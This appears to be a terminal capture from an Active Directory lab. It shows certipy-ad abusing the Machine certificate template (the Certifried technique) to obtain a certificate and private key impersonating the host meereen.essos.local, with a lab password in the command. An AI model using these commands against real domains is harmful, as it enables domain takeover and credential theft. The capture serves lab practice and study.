 └─$ certipy-ad req -u 'certifried$'@essos.local -p 'lityYSptCNMMfzGn' -ca ESSOS-CA -template Machine -target braavos.essos.local -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[+] Trying to resolve 'braavos.essos.local' at '192.168.1.1'
[+] Trying to resolve 'ESSOS.LOCAL' at '192.168.1.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.1.0.23[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.1.0.23[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 25
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'meereen.pfx'